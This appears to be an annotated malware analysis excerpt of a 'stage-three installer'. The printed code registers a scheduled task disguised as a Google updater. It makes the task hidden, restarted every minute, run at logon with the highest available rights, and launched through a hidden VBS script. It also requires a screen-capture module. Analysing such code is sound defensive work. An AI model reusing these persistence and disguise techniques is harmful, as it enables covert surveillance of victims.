 const WIN_NODE_AGENT_TASK = "GoogleUpdateSupporterNode"; Named to pass as a Google updater.
const WIN_NODE_AGENT_NODE_VER = "20.18.1";
…
function winNodeAgentVerifyCaptureBundle(root) { Called twice: after unpacking to
if (!fs.existsSync(winNodeAgentCaptureNativePath(root))) { staging and after copying into
throw new Error("capture native module missing from bundle"); place. No capture module, no
}
if (!fs.existsSync(path.join(root, "node_modules", "node-screenshots", "index.js"))) { install: capture is not optional.
throw new Error("node-screenshots package missing from bundle");
}
}
function winNodeAgentWriteTaskXml(xmlPath, taskName, vbsPath) {
...
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
...
<Hidden>true</Hidden> Hidden, no time limit, restarted
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit> every minute up to 999 times.
<RestartOnFailure><Interval>PT1M</Interval><Count>999</Count></RestartOnFailure>
</Settings>
<LogonTrigger>true Starts at every logon,
...
HighestAvailable with the highest rights available,
...
wscript.exe through a hidden VBS launcher.
<Arguments>//B //Nologo "${vbsEsc}"</Arguments>
Source: stage-three installer, July 2026, read as text.